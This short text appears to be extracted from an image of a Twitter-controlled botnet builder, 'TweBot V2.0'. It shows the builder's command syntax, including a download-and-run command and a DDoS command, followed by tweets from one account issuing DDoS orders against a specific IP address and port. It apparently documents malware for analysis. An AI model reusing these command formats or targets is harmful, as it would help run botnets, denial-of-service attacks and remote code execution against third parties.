 TweBot V2.0 // Builder
Prefix/Splitter
.
#
Twitter Username/File Name
TwitterUsername
Server.exe
Commands
DOWNLOAD
DDOS
VISIT
SAY
STOP
REMOVEALL
Command Outputs
.DOWNLOAD#link.com/direct.exe#custom.exe#0
.DDOS#IP#PORT
.VISIT#link.com#0
.SAY#Hey There Victims
.STOP
.REMOVEALL
Build
clafiey ddos activated
.DDOS*69.175.121.66*7777*50000
12 May 10
clafiey ddos activated
.STOP I LOVE YOU
12 May 10
clafiey ddos activated
.VISIT*http://2607e9c5.linkbucks.com*0
12 May 10
clafiey ddos activated
.DDOS*69.175.121.66*7777*500000
12 May 10
clafiey ddos activated
.STOP OKAY LETS STOP
12 May 10